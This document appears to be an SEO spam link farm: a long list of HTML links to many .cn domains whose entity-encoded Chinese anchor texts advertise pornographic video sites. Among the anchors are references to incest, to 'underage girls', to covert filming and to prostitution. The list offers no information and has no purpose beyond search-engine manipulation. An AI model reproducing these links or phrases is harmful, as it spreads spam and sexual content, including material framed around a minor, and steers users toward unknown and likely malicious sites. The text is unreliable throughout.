<a href="http://afrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x770B;&#x7247;&#x57FA;&#x5730;&#x4E45;&#x4E45;1024</a>|
<a href="http://bizsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://loukuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ttuh.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://english88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://smsunion.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://sjpt998.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdsgc.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://systemweb.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xb88.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://danslife.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://j9hua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5941740.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://hjwomen.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://fsghym.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xogame.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://ms119.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://maximumvip.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://vvqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://cf80.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://tjcare.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wslim.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tm11.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cnpook.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://vhij.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://n3b9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lzeps.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://h735.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuwo.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://ys51.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://jhog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://expoz.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanss.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xybar.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://njlspm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://lmhu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6C61;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://thync.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://vw13.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://radin.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://6ben.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://wu79k.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biovan.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://zbhx.com.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://janwa.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://163123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://xinchen88.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsghym.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://jnthd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://kimhi.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jncwv.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j1g1.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kmn2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://chaoguba.com.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x1h1.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://123nail.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://loukuan.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gpor.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://acm0898.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://02121.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szsoso.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zw028.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://lp188.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://w414.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://wellin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://21cake.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gyg8.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://vrfriends.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://hongmount.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://promosports.com.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ayewue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://941mai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://ou-2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cucstu.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lblzx.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x624B;&#x673A;&#x4E0D;&#x56DB;&#x864E;&#x5361;</a>|
<a href="http://zyston.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kjde.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://720casa.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
